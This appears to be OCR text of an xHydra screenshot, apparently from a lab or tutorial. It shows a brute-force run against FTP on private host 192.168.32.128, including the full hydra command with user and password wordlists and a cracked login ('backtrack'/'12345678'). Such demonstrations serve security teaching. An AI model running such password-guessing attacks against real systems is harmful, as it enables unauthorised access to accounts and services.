 xHydra
Quit
Target Passwords Tuning Specific Start
Error: Child with pid 5453 terminating, can not connect
Error: Child with pid 5441 terminating, can not connect
Error: Child with pid 5451 terminating, can not connect
Error: Child with pid 5450 terminating, can not connect
Error: Child with pid 5455 terminating, can not connect
Error: Child with pid 5461 terminating, can not connect
Error: Child with pid 5462 terminating, can not connect
Error: Child with pid 5454 terminating, can not connect
Error: Child with pid 5459 terminating, can not connect
Error: Child with pid 5460 terminating, can not connect
Error: Child with pid 5463 terminating, can not connect
Error: Child with pid 5447 terminating, can not connect
[STATUS] 74.00 tries/min, 74 tries in 00:01h, 38 todo in 00:01h
Error: Child with pid 5795 terminating, can not connect
[21][ftp] host: 192.168.32.128 login: backtrack password: 12345678
[STATUS] 62.50 tries/min, 125 tries in 00:02h, 4294967283 todo in 1193046:29h
[STATUS] attack finished for 192.168.32.128 (waiting for children to finish)
Hydra (http://www.thc.org/thc-hydra) finished at 2012-01-11 20:25:14
<finished>
Start Stop Save Output Clear Output
hydra 192.168.32.128 ftp -s 21 -L /root/users_ftp.txt -P /root/senhas_ftp.txt -t 36